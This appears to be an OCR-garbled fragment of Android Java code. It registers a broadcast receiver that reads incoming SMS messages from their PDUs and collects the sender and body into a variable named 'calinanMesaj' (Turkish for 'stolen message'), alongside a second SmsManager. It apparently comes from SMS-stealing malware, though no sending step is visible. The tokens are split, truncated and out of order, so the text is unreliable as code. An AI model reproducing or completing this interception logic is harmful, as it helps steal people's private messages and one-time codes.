
final
=
 SmsManager sms2 
 SmsManage
@Override
public
void
onCreate
()
{
super
.
onCreate
();
final
 IntentFilter theFilter 
.
addAction
(
);
        theFilter
ACTION
this
.
btriskReceiver
=
new
 Broadc
@Override
public
void
onReceive
(
Conte
final
=
 Bundle bundle 
final
[]
 Object
 pdusObj
for
(
int
=
0;
<
 i 
 i 
 pdu
                    SmsMessage mesaj
                    String gonderenT
                    String calinanMe
+=
                    calinanMesaj 
 